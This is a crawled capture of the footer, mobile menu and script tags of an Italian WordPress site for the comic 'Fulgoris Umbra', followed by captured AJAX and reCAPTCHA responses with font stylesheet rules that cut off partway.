</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-default content-mobile-align-default content-valign-bottom content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/FulgorisUmbra" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/fulgoris_umbra/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-right content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/52676263" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>	</div>
</div><!-- .footer-widget5 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.iubenda.com/privacy-policy/52676263/cookie-policy" class="iubenda-white iubenda-embed" title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></div></section>	</div>
</div><!-- .footer-widget6 -->
					</div>
										<div class="site-footer-middle-section-4 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2025 Fulgoris Umbra - Tema WordPress di <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Chiudi il menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navigazione principale per portatili">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2825"><a href="https://www.fulgorisumbra.com/">Homepage</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2826"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/chi-siamo/">Chi siamo</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2826 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2827"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/chi-siamo/">Info e gruppo</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2827 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://www.fulgorisumbra.com/chi-siamo/ronin-2/">Ronin</a></li>
		<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.fulgorisumbra.com/chi-siamo/posion-sugar/">Poison Sugar</a></li>
		<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="https://www.fulgorisumbra.com/chi-siamo/blue-star/">Blue Star</a></li>
		<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://www.fulgorisumbra.com/chi-siamo/keyber/">Keyber</a></li>
	</ul>
</li>
	<li id="menu-item-2828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2828"><a href="https://www.fulgorisumbra.com/chi-siamo/ex-membri/">Ex Membri</a></li>
</ul>
</li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/fumetto/">Fumetto</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2834 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-0/">Fulgoris Umbra 0</a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-1/">Fulgoris Umbra 1</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-2/">Fulgoris Umbra 2</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-3/">Fulgoris Umbra 3</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-4/">Fulgoris Umbra 4</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/">Normal Life of a Super Hero</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-godega/">Numero Speciale Godega</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-lucca/">Numero Speciale Lucca</a></li>
</ul>
</li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2844"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/category/news/">News e notizie</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2844 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2848"><a href="https://www.fulgorisumbra.com/category/news/">Tutte le notizie</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://www.fulgorisumbra.com/category/news/fanart/">Fanart</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://www.fulgorisumbra.com/category/news/eventi/">Eventi</a></li>
	<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://www.fulgorisumbra.com/category/news/podcast/">Podcast</a></li>
</ul>
</li>
<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:#f8ff00; ">New</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='arm_angular_material_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/materialize/arm_materialize.css?ver=6.5.1' media='all' />
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2a55e53fcb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-widget-dock/assets/js/kt-widget-dock-min.js?ver=1.0.6" id="kadence_widget_dock_js-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Espandi il menu figlio","collapse":"Collassa il menu figlio"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.18" id="kadence-navigation-js" async></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1711990032" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-simple-share/assets/js/kt-social-min.js?ver=1.2.9" id="kadence_share_js-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=it&amp;render=6LcWsfMZAAAAADFSK42wbak4EpHx5Nv6JSHVenpK&amp;onload=render_arm_captcha_v3&amp;ver=6.5.1" id="arm-google-recaptcha-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-content/plugins/armember/materialize/arm_materialize.js?ver=6.5.1" id="arm_angular_with_material-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js?ver=6.5.1" id="arm_jquery_validation-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js?ver=6.5.1" id="arm_form_validation-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fulgorisumbra.com/wp-admin/admin-ajax.php
body_size: -272
content:
{"106_Q8B0fqPRAy":"7tp4kg86","nonce":"d1f26369a0"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWsfMZAAAAADFSK42wbak4EpHx5Nv6JSHVenpK&co=aHR0cHM6Ly93d3cuZnVsZ29yaXN1bWJyYS5jb206NDQz&hl=it&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=adcj8j9hisst
body_size: 45779
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
